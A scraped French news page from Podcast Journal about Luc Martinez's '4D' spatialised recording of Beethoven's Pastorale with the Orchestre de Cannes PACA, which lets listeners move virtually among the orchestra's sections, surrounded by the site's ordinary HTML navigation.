					 Depuis de nombreuses années Luc Martinez explore des situations expérimentales où le son se déplace, étonne, interagit avec son environnement naturel ou urbain ou directement avec son auditeur, actif ou passif. Son travail fait appel à la création électroacoustique, à l’acoustique fondamentale, aux techniques de diffusion sonores innovantes, à l’informatique et l’électronique interactive, aux transmissions par réseau à large débit comme à la scénographie.					 <br />
					 					 <br />
					 L’artiste se plaît à redéfinir un nouvel espace, à créer de nouveaux rapports entre l’orchestre et son public ; de là une nouvelle spatialisation a vu le jour et  : <span style="font-style:italic">&quot;profite aussi de cette liberté retrouvée du son face à la musique. Essentiellement instrumentale, la musique a toujours induit voire imposé le rapport frontal à la scène, réelle ou virtuelle, ce qui fait qu’un être normal conçu pour entendre à 360° continue d’écouter de la musique sur une ou deux boîtes situées face à lui…&quot; </span>;  ce qui semble désormais remis en cause, par cette nouvelle expérience et qui est, à n'en pas douter, appelée à faire date.					 <br />
					 					 <br />
					 Luc Martinez a soumis le projet à Philippe Bender et à l’orchestre de Cannes PACA qui a enregistré la 6e symphonie de Beethoven, dite &quot;la Pastorale&quot;. Comme toute œuvre musicale, la symphonie est  faite pour être perçue de la salle comme une forme sonore homogène ; mais Luc Martinez a décidé de rompre avec l’idée même de la symphonie oubliant que son nom en grec &quot;sumfonos&quot; signifie &quot;ensemble&quot;. Certes l’orchestre a joué &quot;ensemble&quot;, mais tous les pupitres ont été enregistrés indépendamment les uns des autres, ce qui a pris de longs mois. Tranquillement assis dans son siège, il suffira donc au spectateur d’appuyer sur un bouton, pour se déplacer au sein de l’orchestre et d’évoluer, virtuellement, à sa guise parmi les différents exécutants.					 <br />
					 					 <br />
					 Désormais, plus question de voir le chef d’orchestre de dos, cette fois tout spectateur le verra tel que le voient les instrumentistes; ils partageront même avec lui des expressions complices, privilège jusqu’alors réservé…  aux musiciens !					 <br />
					 					 <br />
					 					 <br />
					 Ci-dessous, une version orchestrale de &quot;la Pastorale&quot; en vidéo et en album:
				 </div>
			 </div>
<div class="hide_module_inside" style="clear:both;margin:10px 0">
</div>
			 <div class="clear"></div>
		 </div>
		 <br id="sep_para_3" class="sep_para access"/>
					 <div class="video-align left">
						<div id='video_2279853_8141301' class="center">
							<div class="video-wrapper" id='WMplayer62462_8141301'>
						 </div>
					 </div>
					 </div>
		 <div id="para_3" class="para_2279853 resize" style="">
			 <div class="texte">
				 <div class="access firstletter">
					 <iframe src="http://rcm-fr.amazon.fr/e/cm?lt1=_blank&bc1=000000&IS2=1&bg1=FFFFFF&fc1=000000&lc1=0000FF&t=podcajourn-21&o=8&p=8&l=as1&m=amazon&f=ifr&md=0V7HTNAW9BB7KPZWWWG2&asins=B00061H2TU" style="width:120px;height:240px;" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe>					 <br />
					 
				 </div>
			 </div>
<div class="hide_module_inside" style="clear:both;margin:10px 0">
</div>
			 <div class="clear"></div>
		 </div>
	 </div>
		 <br class="texte clear" />
		 <br class="texte clear" />
<br />		 <div class="bloc_tags auteur">
			 <div class="access"><span class="code_tags">Tags</span> : 
<a  class="liens" href='/tags/4+D/'>4 D</a><span>, </span><a  class="liens" href='/tags/Alpes-Maritimes/'>Alpes-Maritimes</a><span>, </span><a  class="liens" href='/tags/Beethoven/'>Beethoven</a><span>, </span><a  class="liens" href='/tags/c%27est+pas+classique/'>c'est pas classique</a><span>, </span><a  class="liens" href='/tags/Luc+Martinez/'>Luc Martinez</a><span>, </span><a  class="liens" href='/tags/orchestre/'>orchestre</a>
			 </div>
		 </div>
		 <br class="texte clear" />
		 <br class="texte clear" />
			 <div class="auteur social">
				 <a target="_blank" href="http://www.facebook.com/share.php?u=https%3A%2F%2Fwww.podcastjournal.net%2FL-orchestral-4-D-de-Luc-Martinez-fait-ses-premiers-pas-a-c-est-pas-classique_a3450.html"><img src="/_images/addto/facebook.png?v=1732287175" alt="Facebook" title="Facebook" /></a>
				 <a target="_blank" href="http://twitter.com/intent/tweet?text=L%27orchestral+4+D+de+Luc+Martinez+fait+ses+premiers+pas+%C3%A0+%27c%27est+pas+classique%27+http%3A%2F%2Fxfru.it%2FMiCkGG"><img src="/_images/addto/twitter.png?v=1732287176" alt="Twitter" title="Twitter" /></a>
				 <a target="_blank" href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.podcastjournal.net%2FL-orchestral-4-D-de-Luc-Martinez-fait-ses-premiers-pas-a-c-est-pas-classique_a3450.html&amp;title=L%27orchestral+4+D+de+Luc+Martinez+fait+ses+premiers+pas+%C3%A0+%27c%27est+pas+classique%27&amp;source=&amp;summary="><img src="/_images/addto/linkedin.png?v=1732287176" alt="LinkedIn" title="LinkedIn" /></a>
				 <a target="_blank" href="http://www.viadeo.com/shareit/share/?url=https%3A%2F%2Fwww.podcastjournal.net%2FL-orchestral-4-D-de-Luc-Martinez-fait-ses-premiers-pas-a-c-est-pas-classique_a3450.html"><img src="/_images/addto/viadeo.png?v=1732287176" alt="Viadeo" title="Viadeo" /></a>
				 <a target="_blank" href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.podcastjournal.net%2FL-orchestral-4-D-de-Luc-Martinez-fait-ses-premiers-pas-a-c-est-pas-classique_a3450.html&amp;description=L%27orchestral+4+D+de+Luc+Martinez+fait+ses+premiers+pas+%C3%A0+%27c%27est+pas+classique%27"><img src="/_images/addto/pinterest.png?v=1732287176" alt="Pinterest" title="Pinterest" /></a>
			 </div>
<br />		 <br class="texte clear" />
 
		 <br />
		 <!-- page2_commentaire -->
		 <a id="comments"></a>
		 <div id="mod_8141305" class="param_commentaire mod_8141305 wm-module fullbackground ">
			 <div class="cel1">
<div class="fb-comments" data-href="https://www.podcastjournal.net/index.php?action=article&amp;numero=3450" data-num-posts="50" data-width="100%" data-colorscheme="dark"></div>
		 </div>
		 </div>
 
		 <div id="entete_liste">
		 <br />
		 <div class="entete_liste">
			 <div class="access" style="padding-top:5px">Autres articles dans la même rubrique ou dossier:</div>
		 </div>
		 <div class="break" style="padding-bottom: 10px"></div>
		 <div class="titre_liste first">
			 <h3 class="access">
			 <a class="access" href="/industrie-de-demain-psycle-research/">			 <img class="image middle nomargin" src="https://www.podcastjournal.net/_images/preset/puces/arrow50.gif?v=1732287502" alt=""  /> 
Industrie de demain : l’intelligence artificielle sous le feu des projecteurs</a>
			 <span class="access"> - 26/03/2021</span>			 </h3>
		 </div>
		 <div class="titre_liste">
			 <h3 class="access">
			 <a class="access" href="/La-reconnaissance-faciale-possible-meme-derriere-un-masque_a27860.html">			 <img class="image middle nomargin" src="https://www.podcastjournal.net/_images/preset/puces/arrow50.gif?v=1732287502" alt=""  /> 
La reconnaissance faciale possible même derrière un masque</a>
			 <span class="access"> - 09/06/2020</span>			 </h3>
		 </div>
		 <div class="titre_liste">
			 <h3 class="access">
			 <a class="access" href="/Il-dope-les-moteurs-a-l-eau-de-pluie_a26398.html">			 <img class="image middle nomargin" src="https://www.podcastjournal.net/_images/preset/puces/arrow50.gif?v=1732287502" alt=""  /> 
Il dope les moteurs à l'eau de pluie</a>
			 <span class="access"> - 16/04/2019</span>			 </h3>
		 </div>
		 <div class="titre_liste">
			 <h3 class="access">
			 <a class="access" href="/Handinumerique-l-appli-GiPSi-de-quatre-collegiens-primee-au-concours-Science-Factor_a26395.html">			 <img class="image middle nomargin" src="https://www.podcastjournal.net/_images/preset/puces/arrow50.gif?v=1732287502" alt=""  /> 
Handinumérique: l'appli GiPSi de quatre collégiens primée au concours Science Factor </a>
			 <span class="access"> - 08/04/2019</span>			 </h3>
		 </div>
		 <div class="titre_liste">
			 <h3 class="access">
			 <a class="access" href="/Cote-d-Ivoire-l-Institut-de-recherche-pour-le-Developpement-73-ans-de-presence-francophone_a26303.html">			 <img class="image middle nomargin" src="https://www.podcastjournal.net/_images/preset/puces/arrow50.gif?v=1732287502" alt=""  /> 
Côte d'Ivoire: l'Institut de recherche pour le Développement, 73 ans de présence francophone</a>
			 <span class="access"> - 20/03/2019</span>			 </h3>
		 </div>
		 <div class="titre_liste">
			 <h3 class="access">
			 <a class="access" href="/Les-PME-francaises-en-danger-face-aux-cyberattaques_a26158.html">			 <img class="image middle nomargin" src="https://www.podcastjournal.net/_images/preset/puces/arrow50.gif?v=1732287502" alt=""  /> 
Les PME françaises en danger face aux cyberattaques</a>
			 <span class="access"> - 02/02/2019</span>			 </h3>
		 </div>
		 <div class="titre_liste">
			 <h3 class="access">
			 <a class="access" href="/Walk-united-quand-vos-pas-valent-de-l-or_a26135.html">			 <img class="image middle nomargin" src="https://www.podcastjournal.net/_images/preset/puces/arrow50.gif?v=1732287502" alt=""  /> 
Walk united: quand vos pas valent de l'or</a>
			 <span class="access"> - 31/01/2019</span>			 </h3>
		 </div>
		 <div class="titre_liste">
			 <h3 class="access">
			 <a class="access" href="/La-science-en-reseau-ou-la-decouverte-reinventee_a26121.html">			 <img class="image middle nomargin" src="https://www.podcastjournal.net/_images/preset/puces/arrow50.gif?v=1732287502" alt=""  /> 
La science en réseau ou la découverte réinventée</a>
			 <span class="access"> - 22/01/2019</span>			 </h3>
		 </div>
		 <div class="titre_liste">
			 <h3 class="access">
			 <a class="access" href="/Sur-la-Cote-d-Azur-les-cerveaux-brillent-aussi_a25934.html">			 <img class="image middle nomargin" src="https://www.podcastjournal.net/_images/preset/puces/arrow50.gif?v=1732287502" alt=""  /> 
Sur la Côte d’Azur, les cerveaux brillent aussi</a>
			 <span class="access"> - 08/12/2018</span>			 </h3>
		 </div>
		 <div class="titre_liste">
			 <h3 class="access">
			 <a class="access" href="/La-memoire-une-faculte-a-multiples-facettes_a25891.html">			 <img class="image middle nomargin" src="https://www.podcastjournal.net/_images/preset/puces/arrow50.gif?v=1732287502" alt=""  /> 
La mémoire, une faculté à multiples facettes</a>
			 <span class="access"> - 22/11/2018</span>			 </h3>
		 </div>
		 <div class="titre_liste">
		 <div class="pager">
			 <a class="sel" rel="nofollow" href="javascript:void(0)" onclick='recharge("entete_liste", "/index.php?start=0&amp;numero=3450&amp;preaction=mymodule&amp;id_param=8141301&amp;java=false&amp;ajax=true&amp;show=liste_articles&amp;numero=3450")'>1</a>
			 <a  rel="nofollow" href="javascript:void(0)" onclick='recharge("entete_liste", "/index.php?start=10&amp;numero=3450&amp;preaction=mymodule&amp;id_param=8141301&amp;java=false&amp;ajax=true&amp;show=liste_articles&amp;numero=3450")'>2</a>
			 <a  rel="nofollow" href="javascript:void(0)" onclick='recharge("entete_liste", "/index.php?start=20&amp;numero=3450&amp;preaction=mymodule&amp;id_param=8141301&amp;java=false&amp;ajax=true&amp;show=liste_articles&amp;numero=3450")'>3</a>
			 <a  rel="nofollow" href="javascript:void(0)" onclick='recharge("entete_liste", "/index.php?start=30&amp;numero=3450&amp;preaction=mymodule&amp;id_param=8141301&amp;java=false&amp;ajax=true&amp;show=liste_articles&amp;numero=3450")'>4</a>
			 <a  rel="nofollow" href="javascript:void(0)" onclick='recharge("entete_liste", "/index.php?start=40&amp;numero=3450&amp;preaction=mymodule&amp;id_param=8141301&amp;java=false&amp;ajax=true&amp;show=liste_articles&amp;numero=3450")'>5</a>
			 <a rel="nofollow" href="javascript:void(0)" onclick='recharge("entete_liste", "/index.php?start=10&amp;numero=3450&amp;preaction=mymodule&amp;id_param=8141301&amp;java=false&amp;ajax=true&amp;show=liste_articles&amp;numero=3450")'>&raquo;</a>
			 <span>...</span>
			 <a  rel="nofollow" href="javascript:void(0)" onclick='recharge("entete_liste", "/index.php?start=320&amp;numero=3450&amp;preaction=mymodule&amp;id_param=8141301&amp;java=false&amp;ajax=true&amp;show=liste_articles&amp;numero=3450")'>33</a>
		 </div>
		 </div>
		 </div>
		 <p class="boutons_ligne">
			 <a class="access" href="/EDITORIAL_r204.html">ÉDITORIAL</a>
			 <span class="access"> | </span>
			 <a class="access" href="/POLITIQUE-ET-SOCIETE_r50.html">POLITIQUE ET SOCIÉTÉ</a>
			 <span class="access"> | </span>
			 <a class="access" href="/ECONOMIE_r21.html">ÉCONOMIE</a>
			 <span class="access"> | </span>
			 <a class="access" href="/NATURE-ET-DEVELOPPEMENT-DURABLE_r47.html">NATURE ET DÉVELOPPEMENT DURABLE</a>
			 <span class="access"> | </span>
			 <a class="access" href="/ART-ET-CULTURE_r22.html">ART ET CULTURE</a>
			 <span class="access"> | </span>
			 <a class="access" href="/EDUCATION_r232.html">ÉDUCATION</a>
			 <span class="access"> | </span>
			 <a class="access" href="/SCIENCE-ET-HIGH-TECH_r55.html">SCIENCE ET HIGH-TECH </a>
			 <span class="access"> | </span>
			 <a class="access" href="/SANTE-ET-MEDECINE_r52.html">SANTÉ ET MÉDECINE</a>
			 <span class="access"> | </span>
			 <a class="access" href="/GASTRONOMIE_r53.html">GASTRONOMIE</a>
			 <span class="access"> | </span>
			 <a class="access" href="/VIE-QUOTIDIENNE_r54.html">VIE QUOTIDIENNE</a>
			 <span class="access"> | </span>
			 <a class="access" href="/CELEBRITES-MODE-ET-LIFESTYLE_r56.html">CÉLÉBRITÉS, MODE ET LIFESTYLE</a>
			 <span class="access"> | </span>
			 <a class="access" href="/SPORT_r38.html">SPORT</a>
			 <span class="access"> | </span>
			 <a class="access" href="/AUTO-MOTO-BATEAU-AVION_r162.html">AUTO, MOTO, BATEAU, AVION</a>
			 <span class="access"> | </span>
			 <a class="access" href="/JEUNES_r192.html">JEUNES</a>
			 <span class="access"> | </span>
			 <a class="access" href="/INSOLITE-ET-FAITS-DIVERS_r125.html">INSOLITE ET FAITS DIVERS</a>
			 <span class="access"> | </span>
			 <a class="access" href="/VOYAGES-ET-TOURISME_r86.html">VOYAGES ET TOURISME</a>
			 <span class="access"> | </span>
			 <a class="access" href="/HUMOUR_r126.html">HUMOUR</a>
		 </p>
	 </div>
</div>
<div id="ecart_after_8141301" class="ecart_col1"><hr /></div>
		 </div>
	 </div>
</div>
<!-- ********************************************** FIN COLONNE 1 ****************************************** -->
</td>
<td class="z_col2_td_inner z_td_colonne">
<!-- ********************************************** COLONNE 2 ********************************************** -->
<div id="z_col2" class="z_colonne">
	 <div class="z_col2_inner z_col_median">
		 <div class="inner">

<!-- rub_une 8141345 -->
<div id="mod_8141345" class="mod_8141345 wm-module fullbackground module-responsive  module-rub_une type-2">
	 <div class="entete"><div class="fullmod">
		 <span>L'édito de la semaine</span>
	 </div></div>
	 <div class="cel1 nb-col-1" style="padding:0"><div class="fullmod">
	 <div class="encapse_bloc id0  clear-x2 clear-x3 clear-x4" style="padding:0 7px;">
		 <div class="no_bloc_rub" style="padding:7px 0">
			 <h4 class="rubrique">
				 <a class="arub204" href="/EDITORIAL_r204.html"><span class="nom_rub204">ÉDITORIAL</span></a>
			 </h4>
			 <h3 class="titre first" style=";margin-bottom:5px">
				 <a href="/Canicule-quand-la-cecite-collective-nous-mene-au-bord-du-gouffre_a29457.html">
					 Canicule : quand la cécité collective nous mène au bord du gouffre
				 </a>
			
			 <br class="clear" />
			 </h3>
			 <div class="clear"></div>
				 <div class="photo shadow thumbnail-1" style="">
					 <a href="/Canicule-quand-la-cecite-collective-nous-mene-au-bord-du-gouffre_a29457.html">
						 <img loading="lazy" src="https://www.podcastjournal.net/photo/art/imagette_16_9/89518849-63282665.jpg?v=1750749981" alt="Canicule : quand la cécité collective nous mène au bord du gouffre" title="Canicule : quand la cécité collective nous mène au bord du gouffre"  />
					 </a>
				 </div>
				 <div class="texte">
					 <a href="/Canicule-quand-la-cecite-collective-nous-mene-au-bord-du-gouffre_a29457.html">
						 La canicule s'abat de nouveau sur nous. Les températures grimpent, les records tombent, et l'été devient, plus que jamais, une épreuve. Mais au-delà de la gêne et des alertes sanitaires, ce que révèle cette chaleur suffocante, c'est une troublante...
					 </a>
				 </div>
 <div class="lire_suite">
	 <a href="/Canicule-quand-la-cecite-collective-nous-mene-au-bord-du-gouffre_a29457.html"><span class="texte_lire_suite">Lire l'édito</span></a>
 </div>
			 <div class="clear"></div>
		 </div>
	 </div>
	 </div></div>
</div>
<div id="ecart_after_8141345" class="ecart_col2"><hr /></div>

<!-- espace 8145858 -->
<div id="mod_8145858" class="mod_8145858 wm-module fullbackground "><hr /></div>
<div id="ecart_after_8145858" class="ecart_col2"><hr /></div>

<!-- recherche 8141340 -->
<div id="ecart_before_8141340" class="ecart_col2 responsive" style="display:none"><hr /></div>
<div id="mod_8141340" class="mod_8141340 wm-module fullbackground  recherche type-3">
	 <form id="form_8141340" action="/search/" method="get" enctype="application/x-www-form-urlencoded" >
	 <div class="entete"><div class="fullmod">
		 <span>Recherche</span>
	 </div></div>
		 <div class="cel1">
			 <input type="text" style="width:250px" id="keyword_8141340" name="keyword" value="" class="button"  onkeydown="if(event.keyCode == 13) $('#form_8141340').submit()" />			 <div class="avance" style="margin-top:5px">
				 <a href="/search/?avance=1">Recherche avancée</a>
			 </div>
		 </div>
	 </form>
</div>
<div id="ecart_after_8141340" class="ecart_col2"><hr /></div>

<!-- espace 43125860 -->
<div id="ecart_before_43125860" class="ecart_col2 responsive" style="display:none"><hr /></div>
<div id="mod_43125860" class="mod_43125860 wm-module fullbackground "><hr /></div>
<div id="ecart_after_43125860" class="ecart_col2"><hr /></div>

<!-- news 26923392 -->
<div id="mod_26923392" class="mod_26923392 wm-module fullbackground  news module-news type-2">
	 <div class="entete"><div class="fullmod">
		 <span>Les derniers articles</span>
	 </div></div>
	 <div id="tabs_26923392" class="onglet"><ul>
			 <li class="selected"><a href="javascript:void(0)" onclick="change_tab(this, 26923392)">Récents</a></li>
			 <li ><a href="javascript:void(0)" onclick="change_tab(this, 26923392)">Populaires</a></li>
			 <li ><a href="javascript:void(0)" onclick="change_tab(this, 26923392)">Commentés</a></li>
	 </ul><div class="clear"></div></div>
	 <div class="inner_tabs">
		 <div id="content_tabs_26923392_0" >
		 </div>
		 <div id="content_tabs_26923392_1" style='display:none'>
		 </div>
		 <div id="content_tabs_26923392_2" style='display:none'>
		 </div>
	 </div>
</div>
<div id="ecart_after_26923392" class="ecart_col2"><hr /></div>

<!-- espace 8141245 -->
<div id="ecart_before_8141245" class="ecart_col2 responsive" style="display:none"><hr /></div>
<div id="mod_8141245" class="mod_8141245 wm-module fullbackground "><hr /></div>
<div id="ecart_after_8141245" class="ecart_col2"><hr /></div>

<!-- services_web2 8141347 -->
<div id="ecart_before_8141347" class="ecart_col2 responsive" style="display:none"><hr /></div>
<div id="mod_8141347" class="mod_8141347 wm-module fullbackground  services_web2">
	 <div class="entete"><div class="fullmod">
		 <span>NOS RÉSEAUX SOCIAUX</span>
	 </div></div>
		 <div class="cel1">
					 <div class="lien">
						 <a href="http://www.facebook.com/PodcastJournal.net" style="height: 46px; line-height: 46px" target="_blank"><img src="/_images/services_web2/set1/facebook.png" alt="Facebook" title="Facebook" /></a>
						 <a href="http://www.facebook.com/PodcastJournal.net" target="_blank">Facebook</a>
					 </div>
					 <div class="lien">
						 <a href="http://twitter.com/Podcast_Journal" style="height: 46px; line-height: 46px" target="_blank"><img src="/_images/services_web2/set1/twitter.png" alt="Twitter " title="Twitter " /></a>
						 <a href="http://twitter.com/Podcast_Journal" target="_blank">Twitter </a>
					 </div>
					 <div class="lien">
						 <a href="https://www.instagram.com/le_podcast_journal/" style="height: 46px; line-height: 46px" target="_blank"><img src="/_images/services_web2/set1/instagram.png" alt="Instagram" title="Instagram" /></a>
						 <a href="https://www.instagram.com/le_podcast_journal/" target="_blank">Instagram</a>
					 </div>
					 <div class="lien">
						 <a href="http://www.podcastjournal.net/newsletter" style="height: 46px; line-height: 46px" ><img src="/_images/services_web2/set1/newsletter.png" alt="Newsletter" title="Newsletter" /></a>
						 <a href="http://www.podcastjournal.net/newsletter" >Newsletter</a>
					 </div>
					 <div class="lien">
						 <a href="http://www.dailymotion.com/LePodcastJournal" style="height: 46px; line-height: 46px" target="_blank"><img src="/_images/services_web2/set1/dailymotion.png" alt="Dailymotion" title="Dailymotion" /></a>
						 <a href="http://www.dailymotion.com/LePodcastJournal" target="_blank">Dailymotion</a>
					 </div>
					 <div class="lien">
						 <a href="http://m.podcastjournal.net/" style="height: 46px; line-height: 46px" target="_blank"><img src="/_images/services_web2/set1/mobile.png" alt="Mobile " title="Mobile " /></a>
						 <a href="http://m.podcastjournal.net/" target="_blank">Mobile </a>
					 </div>
					 <div class="lien">
						 <a href="http://www.podcastjournal.net/xml/syndication.rss" style="height: 46px; line-height: 46px" target="_blank"><img src="/_images/services_web2/set1/rss.png" alt="Flux RSS" title="Flux RSS" /></a>
						 <a href="http://www.podcastjournal.net/xml/syndication.rss" target="_blank">Flux RSS</a>
					 </div>
	 <div class="clear"></div>
		 </div>
</div>
<div id="ecart_after_8141347" class="ecart_col2"><hr /></div>

<!-- espace 43125864 -->
<div id="ecart_before_43125864" class="ecart_col2 responsive" style="display:none"><hr /></div>
<div id="mod_43125864" class="mod_43125864 wm-module fullbackground "><hr /></div>
<div id="ecart_after_43125864" class="ecart_col2"><hr /></div>

<!-- lien_perso 27463092 -->
<div id="ecart_before_27463092" class="ecart_col2 responsive" style="display:none"><hr /></div>
<div id="mod_27463092" class="mod_27463092 wm-module fullbackground  module-lien_perso">
	 <div class="texte">
		 <a href="https://www.millennium-education.com/?fbclid=IwAR0bxEMEgE0YkMnpubGdGRvM4hTXIWQNjbDw1f5JmtVoSUjBLyKnNkSRenc" target="_blank"> <img src="/photo/mod-27463092.png?v=1620218683" class="image" alt="https://www.millennium-education.com/?fbclid=IwAR0bxEMEgE0YkMnpubGdGRvM4hTXIWQNjbDw1f5JmtVoSUjBLyKnNkSRenc" style="width:293px" /></a>
	 </div>
</div>
<div id="ecart_after_27463092" class="ecart_col2"><hr /></div>

<!-- espace 26924030 -->
<div id="ecart_before_26924030" class="ecart_col2 responsive" style="display:none"><hr /></div>
<div id="mod_26924030" class="mod_26924030 wm-module fullbackground "><hr /></div>
<div id="ecart_after_26924030" class="ecart_col2"><hr /></div>

<!-- espace 26924029 -->
<div id="ecart_before_26924029" class="ecart_col2 responsive" style="display:none"><hr /></div>
<div id="mod_26924029" class="mod_26924029 wm-module fullbackground "><hr /></div>
<div id="ecart_after_26924029" class="ecart_col2"><hr /></div>

<!-- lien_perso 27338551 -->
<div id="ecart_before_27338551" class="ecart_col2 responsive" style="display:none"><hr /></div>
<div id="mod_27338551" class="mod_27338551 wm-module fullbackground  module-lien_perso">
	 <div class="texte">
		 <a href="/notes/" > LES BRÈVES</a>
	 </div>
</div>
<div id="ecart_after_27338551" class="ecart_col2"><hr /></div>

<!-- breve 27254068 -->
<div id="ecart_before_27254068" class="ecart_col2 responsive" style="display:none"><hr /></div>
<div id="mod_27254068" class="mod_27254068 wm-module fullbackground module-responsive  module-breve">
	 <div class="breve">
		 <div class="cel1">
			 <div class="date">
				 17/05/2023
			 </div>
			 <h3 class="titre"><a href="/notes/L-Opera-national-de-Paris-honore-du-prestigieux-Prix-Dialogo_b72894544.html">L’Opéra national de Paris honoré du prestigieux Prix Diálogo</a></h3>
			 <div class="auteur"><a rel="author" class="liens" href="/author/Nathalie-Kha/">Nathalie KHÂ</a>
</div>
		 </div>
		 <div class="cel1">
			 <div class="date">
				 05/05/2023
			 </div>
			 <h3 class="titre"><a href="/notes/Par-Decret-Meloni-limoge-Stephane-Lissner-du-Theatre-San-Carlo_b72643413.html">Par Décret, Meloni limoge Stéphane Lissner du Théâtre San Carlo</a></h3>
			 <div class="auteur"><a rel="author" class="liens" href="/author/Nathalie-Kha/">Nathalie KHÂ</a>
</div>
		 </div>
		 <div class="cel1">
			 <div class="date">
				 18/06/2021
			 </div>
			 <h3 class="titre"><a href="/notes/Premium-Radio-arrive-des-le-1er-juillet_b57177891.html">Premium Radio arrive dès le 1er juillet!</a></h3>
			 <div class="auteur"><a rel="author" class="liens" href="/author/Martin-Cluseret/">Martin Cluseret</a>
</div>
		 </div>
		 <div class="cel1">
			 <div class="date">
				 15/11/2020
			 </div>
			 <h3 class="titre"><a href="/notes/Deux-chiens-pas-comme-les-autres_b51463661.html">Deux chiens pas comme les autres</a></h3>
			 <div class="auteur"><a rel="author" class="liens" href="/author/Colette-Dehalle/">Colette Dehalle</a>
</div>
		 </div>
		 <div class="cel1">
			 <div class="date">
				 13/11/2020
			 </div>
			 <h3 class="titre"><a href="/notes/A-propos-du-Grimaldi-Forum-Monaco_b51414789.html">A propos du Grimaldi Forum Monaco</a></h3>
			 <div class="auteur"><a rel="author" class="liens" href="/author/Colette-Dehalle/">Colette Dehalle</a>
</div>
		 </div>
		 <div class="cel1">
			 <div class="date">
				 02/11/2020
			 </div>
			 <h3 class="titre"><a href="/notes/La-Chapelle-Sixtine-chez-soi_b51058319.html">La Chapelle Sixtine chez soi</a></h3>
			 <div class="auteur"><a rel="author" class="liens" href="/author/Colette-Dehalle/">Colette Dehalle</a>
</div>
		 </div>
	 </div>
</div>
<div id="ecart_after_27254068" class="ecart_col2"><hr /></div>

<!-- espace 43126001 -->
<div id="ecart_before_43126001" class="ecart_col2 responsive" style="display:none"><hr /></div>
<div id="mod_43126001" class="mod_43126001 wm-module fullbackground "><hr /></div>
<div id="ecart_after_43126001" class="ecart_col2"><hr /></div>

<!-- tag 27338787 -->
<div id="ecart_before_27338787" class="ecart_col2 responsive" style="display:none"><hr /></div>
<div id="mod_27338787" class="mod_27338787 wm-module fullbackground module-responsive  module-tag">
	 <div class="cel1"><div class="fullmod">
		 <div class="tag">
			 <a href="/tags/France/" style="font-size: 3em !important;" class="tag">France</a>
			 <a href="/tags/Europe/" style="font-size: 2.55959031657em !important;" class="tag">Europe</a>
			 <a href="/tags/humour/" style="font-size: 2.17830540037em !important;" class="tag">humour</a>
			 <a href="/tags/dessin+de+presse/" style="font-size: 2.145716946em !important;" class="tag">dessin de presse</a>
			 <a href="/tags/droits+humains/" style="font-size: 1.87709497207em !important;" class="tag">droits humains</a>
			 <a href="/tags/Amnesty/" style="font-size: 1.87150837989em !important;" class="tag">Amnesty</a>
			 <a href="/tags/Monaco/" style="font-size: 1.7113594041em !important;" class="tag">Monaco</a>
			 <a href="/tags/image+du+jour/" style="font-size: 1.68063314711em !important;" class="tag">image du jour</a>
			 <a href="/tags/Podcast+Journal/" style="font-size: 1.62011173184em !important;" class="tag">Podcast Journal</a>
			 <a href="/tags/actus/" style="font-size: 1.5395716946em !important;" class="tag">actus</a>
			 <a href="/tags/musique/" style="font-size: 1.46182495345em !important;" class="tag">musique</a>
			 <a href="/tags/chanson/" style="font-size: 1.39013035382em !important;" class="tag">chanson</a>
			 <a href="/tags/Afrique/" style="font-size: 1.38966480447em !important;" class="tag">Afrique</a>
			 <a href="/tags/Ile+de+La+R%C3%A9union/" style="font-size: 1.37430167598em !important;" class="tag">Ile de La Réunion</a>
			 <a href="/tags/Am%C3%A9riques/" style="font-size: 1.36824953445em !important;" class="tag">Amériques</a>
			 <a href="/tags/Asie/" style="font-size: 1.35474860335em !important;" class="tag">Asie</a>
			 <a href="/tags/Paris/" style="font-size: 1.32402234637em !important;" class="tag">Paris</a>
			 <a href="/tags/actu+%C3%A0+la+une/" style="font-size: 1.302141527em !important;" class="tag">actu à la une</a>
			 <a href="/tags/actualit%C3%A9/" style="font-size: 1.28677839851em !important;" class="tag">actualité</a>
			 <a href="/tags/vid%C3%A9o/" style="font-size: 1.28026070764em !important;" class="tag">vidéo</a>
			 <a href="/tags/paroles+de+chanson/" style="font-size: 1.24068901304em !important;" class="tag">paroles de chanson</a>
			 <a href="/tags/ONU/" style="font-size: 1.22579143389em !important;" class="tag">ONU</a>
			 <a href="/tags/anecdote/" style="font-size: 1.2239292365em !important;" class="tag">anecdote</a>
			 <a href="/tags/album/" style="font-size: 1.20763500931em !important;" class="tag">album</a>
			 <a href="/tags/f%C3%AAte/" style="font-size: 1.20530726257em !important;" class="tag">fête</a>
			 <a href="/tags/Syrie/" style="font-size: 1.19506517691em !important;" class="tag">Syrie</a>
			 <a href="/tags/%C3%A9conomie/" style="font-size: 1.19273743017em !important;" class="tag">économie</a>
			 <a href="/tags/Royaume-Uni/" style="font-size: 1.19180633147em !important;" class="tag">Royaume-Uni</a>
			 <a href="/tags/Italie/" style="font-size: 1.18994413408em !important;" class="tag">Italie</a>
			 <a href="/tags/C%C3%A9cile+Vrain/" style="font-size: 1.18808193669em !important;" class="tag">Cécile Vrain</a>
			 <a href="/tags/sport/" style="font-size: 1.18668528864em !important;" class="tag">sport</a>
			 <a href="/tags/Moyen-Orient/" style="font-size: 1.18621973929em !important;" class="tag">Moyen-Orient</a>
			 <a href="/tags/clip/" style="font-size: 1.18575418994em !important;" class="tag">clip</a>
			 <a href="/tags/Chine/" style="font-size: 1.18016759777em !important;" class="tag">Chine</a>
			 <a href="/tags/Liban/" style="font-size: 1.17830540037em !important;" class="tag">Liban</a>
			 <a href="/tags/journ%C3%A9e+mondiale/" style="font-size: 1.17830540037em !important;" class="tag">journée mondiale</a>
			 <a href="/tags/%C3%A9ph%C3%A9m%C3%A9rides/" style="font-size: 1.17690875233em !important;" class="tag">éphémérides</a>
			 <a href="/tags/Russie/" style="font-size: 1.17597765363em !important;" class="tag">Russie</a>
			 <a href="/tags/Nice/" style="font-size: 1.17551210428em !important;" class="tag">Nice</a>
			 <a href="/tags/cin%C3%A9ma/" style="font-size: 1.17318435754em !important;" class="tag">cinéma</a>
			 <a href="/tags/Allemagne/" style="font-size: 1.17271880819em !important;" class="tag">Allemagne</a>
			 <a href="/tags/mascotte/" style="font-size: 1.1708566108em !important;" class="tag">mascotte</a>
			 <a href="/tags/Patapouf/" style="font-size: 1.1699255121em !important;" class="tag">Patapouf</a>
			 <a href="/tags/dicton/" style="font-size: 1.1699255121em !important;" class="tag">dicton</a>
			 <a href="/tags/Union+europ%C3%A9enne/" style="font-size: 1.16713221601em !important;" class="tag">Union européenne</a>
